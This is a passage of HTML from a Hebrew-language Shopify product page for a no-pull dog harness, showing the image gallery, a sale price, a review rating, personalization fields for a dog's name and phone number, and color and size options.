                <img src="//fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=416" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/Untitleddesign_700x700_f9e21a48-5d3b-47f9-b153-f224d49e9f98.webp?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-15
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-16"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-34676012220733"
              data-media-position="16"
              data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 16 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-16
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=416" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/DogHarnessnightuse_720x720_720x720_eb5f1cdd-509b-49f6-916d-6e1307ab9116.webp?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-16
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-17"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-38043540160829"
              data-media-position="17"
              data-alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 17 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-17
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות, עם ספר במתנה - FourPawTreats" srcset="//fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/d0b99b2a-c1fe-11ed-b4bd-0210609a3fe2.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-17
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-18"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42834977784125"
              data-media-position="18"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 18 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-18
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-18
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-19"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42834977816893"
              data-media-position="19"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 19 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-19
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42834977849661"
              data-media-position="20"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 20 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-20
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42834977882429"
              data-media-position="21"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 21 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-21
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23862176842045__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--23862176842045__main-42834977915197"
              data-media-position="22"
              data-alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="טעינת תמונה 22 בתצוגת גלריה"
                
                aria-controls="GalleryViewer-template--23862176842045__main"
                aria-describedby="Thumbnail-template--23862176842045__main-22
"
              >
                <img src="//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=416" alt="רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול" srcset="//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=54 54w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=74 74w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=104 104w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=162 162w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=208 208w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=324 324w, //fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23862176842045__main-22
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="שקופית ימינה"
        aria-controls="GalleryThumbnails-template--23862176842045__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--23862176842045__main"
        data-section="template--23862176842045__main"
        data-url="/products/no-pull-harness"
        class="product__info-container main-product__info-container"
      >
              <p class="urgency-text color-accent-1"  style="--margin-top: 0.0rem;--margin-bottom: 0.6rem;">
                <strong>50% הנחה היום | עד לגמר המלאי</strong>
              </p>
            <div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                <h1 class="h2">
                  רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול
                </h1>
                <a href="/products/no-pull-harness" class="product__title">
                  <h2 class="h1">
                    רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AVkxpbFZRdXgwYXVDS__loox_reviews_loox_rating_YnaXwT" class="shopify-block shopify-app-block">

  <a  href="#looxReviews" >
    <div class="loox-rating loox-widget"
       data-content-size="12" 
      
      
      
      

       data-pattern="([rating]) מתוך [count] ביקורות"
      

      data-loox-block-id="AVkxpbFZRdXgwYXVDS__loox_reviews_loox_rating_YnaXwT"
      
      

       
       data-color-text="" 

       
       data-color-star="" 

      
           
              
                  data-rating="4.8" data-raters="946"
              
      
      data-testid="loox-rating-widget"
    ></div>
  </a>



</div>
<div class="no-js-hidden product-page-price" id="price-template--23862176842045__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.2rem;">
                

<div
  class="
    price price--large price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">מחיר רגיל</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        179.00 ש"ח
      </span>
    </div>
    <div class="price__sale  price__sale--price-second">
      <span class="visually-hidden visually-hidden--inline compare-price-label">מחיר רגיל</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        179.00 ש"ח
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">מחיר מבצע</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            359.99 ש"ח
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">מחיר יחידה</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;לכל&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>מבצע 50%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      אזל המלאי
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--23862176842045__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46516721615165">
                  
<input type="hidden" name="product-id" value="8619617255741" /><input type="hidden" name="section-id" value="template--23862176842045__main" /></form></div>
            
              


  <custom-product-field
    class="custom-product-field"
    id='CustomField-template--23862176842045__main-custom_product_field_rdE6ek'
    data-type="text"
    data-name="שם הכלב"
    data-default-value=''
    data-required="false"
    data-section="template--23862176842045__main"
    data-atc-error-msg="הכניסו את שם הכלב"
    
      data-apply-sticky-atc-error="false"
    
    
    style="--margin-top: 0.6rem;--margin-bottom: 0.9rem;"
  >
    <div class="product-form__input small-field__field product-form__input--full">
      
        <label class="form__label">
          מה שם הכלב להדפיס על הרתמה?
        </label>
      
      
        <input
          type="text"
          class='input--small'
          placeholder="הקלידו את השם כאן.. (אפשר גם בעברית!)"
          
          aria-required="false"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="off" 
        >
      
      <span class='input-error-msg'>נחוץ</span>
    </div>
  </custom-product-field>

            
              


  <custom-product-field
    class="custom-product-field"
    id='CustomField-template--23862176842045__main-custom_product_field_LyKr8G'
    data-type="text"
    data-name="מספר טלפון"
    data-default-value=''
    data-required="false"
    data-section="template--23862176842045__main"
    data-atc-error-msg=""
    
      data-apply-sticky-atc-error="false"
    
    
    style="--margin-top: 0.6rem;--margin-bottom: 1.5rem;"
  >
    <div class="product-form__input small-field__field product-form__input--full">
      
        <label class="form__label">
          איזה מספר טלפון להדפיס על הרתמה?
        </label>
      
      
        <input
          type="text"
          class='input--small'
          placeholder="הקלידו את המספר כאן.. (לא חייב)"
          
          aria-required="false"
          autocorrect="off"
          autocapitalize="off"
          autocomplete="off" 
        >
      
      <span class='input-error-msg'></span>
    </div>
  </custom-product-field>

            

  <variant-selects
    id="variant-selects-template--23862176842045__main"
    class="no-js-hidden"
    data-section="template--23862176842045__main"
    data-url="/products/no-pull-harness"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 0.3rem;"
    
  >
      <div
        class="product-form__input product-form__input--swatches product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="swatches">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23862176842045__main-option_1_label_container'>
            <label class="form__label" for="Option-template--23862176842045__main-0">
              
                <span id="custom-label-template--23862176842045__main-1">
                  
                  
                  בחרו צבע: אדום
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="color-swatches-container color-swatches-container--size-large">
              

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--23862176842045__main-1-0"
          name="צבע"
          value="אדום"
          form="product-form-template--23862176842045__main"
          data-swatch="true"
          
            checked
          
          class=""
        >
        <div class="color-swatch__image">
          


            
              
                
                  <img
                    src="//fourpawtreats.com/cdn/shop/files/3_31d64b44-ef27-4c25-893e-113ae21f2b60.jpg?v=1738158946&width=200"
                    alt="אדום"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--23862176842045__main-1-0">
        </label>
        <span class="color-swatch__label">אדום</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--23862176842045__main-1-1"
          name="צבע"
          value="שחור"
          form="product-form-template--23862176842045__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//fourpawtreats.com/cdn/shop/files/4_609d0ea4-af3f-4e4d-951c-f1614aef8306.jpg?v=1738158946&width=200"
                    alt="שחור"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--23862176842045__main-1-1">
        </label>
        <span class="color-swatch__label">שחור</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--23862176842045__main-1-2"
          name="צבע"
          value="כחול"
          form="product-form-template--23862176842045__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//fourpawtreats.com/cdn/shop/files/2_8542cce5-be83-42c3-903c-68e5db3ecb48.jpg?v=1738158946&width=200"
                    alt="כחול"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--23862176842045__main-1-2">
        </label>
        <span class="color-swatch__label">כחול</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--23862176842045__main-1-3"
          name="צבע"
          value="ורוד"
          form="product-form-template--23862176842045__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//fourpawtreats.com/cdn/shop/files/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946&width=200"
                    alt="ורוד"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--23862176842045__main-1-3">
        </label>
        <span class="color-swatch__label">ורוד</span>
      </div>

      <div class="color-swatch ">
        <input
          type="radio"
          id="template--23862176842045__main-1-4"
          name="צבע"
          value="סגול"
          form="product-form-template--23862176842045__main"
          data-swatch="true"
          
          class=""
        >
        <div class="color-swatch__image">
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
          


            
              
                
                  <img
                    src="//fourpawtreats.com/cdn/shop/files/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946&width=200"
                    alt="סגול"
                    width="auto"
                    height="auto"
                    loading="lazy"
                  >
                
              
              
        </div>
        <label class="color-swatch_hidden-label" for="template--23862176842045__main-1-4">
        </label>
        <span class="color-swatch__label">סגול</span>
      </div>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--pills product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--23862176842045__main-option_2_label_container'>
            <label class="form__label" for="Option-template--23862176842045__main-1">
              
                <span id="custom-label-template--23862176842045__main-2">
                  
                  
                  בחרו מידה לפי משקל הכלב: 0-7 קילו - XS
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--23862176842045__main-2-0"
        name="מידה לפי משקל הכלב"
        value="0-7 קילו - XS"
        form="product-form-template--23862176842045__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-accent-1 variant-pills--bold" for="template--23862176842045__main-2-0">
        0-7 קילו - XS<span class="visually-hidden">הסוג נמכר או לא זמין</span>
      </label>
<input
        type="radio"
        id="template--23862176842045__main-2-1"
        name="מידה לפי משקל הכלב"
        value="7-12 קילו - S"
        form="product-form-template--23862176842045__main"
        
        class=""
      >
      <label class="accent-color-accent-1 variant-pills--bold" for="template--23862176842045__main-2-1">
        7-12 קילו - S<span class="visually-hidden">הסוג נמכר או לא זמין</span>
      </label>
<input
        type="radio"
        id="template--23862176842045__main-2-2"
        name="מידה לפי משקל הכלב"
        value="12-22 קילו - M"
        form="product-form-template--23862176842045__main"
        
        class=""
      >
      <label class="accent-color-accent-1 variant-pills--bold" for="template--23862176842045__main-2-2">
        12-22 קילו - M<span class="visually-hidden">הסוג נמכר או לא זמין</span>
      </label>
<input
        type="radio"
        id="template--23862176842045__main-2-3"
        name="מידה לפי משקל הכלב"
        value="22-30 קילו - L"
        form="product-form-template--23862176842045__main"
        
        class=""
      >
      <label class="accent-color-accent-1 variant-pills--bold" for="template--23862176842045__main-2-3">
        22-30 קילו - L<span class="visually-hidden">הסוג נמכר או לא זמין</span>
      </label>
<input
        type="radio"
        id="template--23862176842045__main-2-4"
        name="מידה לפי משקל הכלב"
        value="30-40 קילו - XL"
        form="product-form-template--23862176842045__main"
        
        class=""
      >
      <label class="accent-color-accent-1 variant-pills--bold" for="template--23862176842045__main-2-4">
        30-40 קילו - XL<span class="visually-hidden">הסוג נמכר או לא זמין</span>
      </label>
<input
        type="radio"
        id="template--23862176842045__main-2-5"
        name="מידה לפי משקל הכלב"
        value="40-70 קילו - XXL"
        form="product-form-template--23862176842045__main"
        
        class=""
      >
      <label class="accent-color-accent-1 variant-pills--bold" for="template--23862176842045__main-2-5">
        40-70 קילו - XXL<span class="visually-hidden">הסוג נמכר או לא זמין</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
